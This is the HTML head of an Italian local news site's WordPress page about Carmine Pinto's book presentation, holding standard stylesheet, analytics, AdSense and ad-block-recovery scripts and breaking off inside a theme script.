<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/163999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=163999' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fil-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fil-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
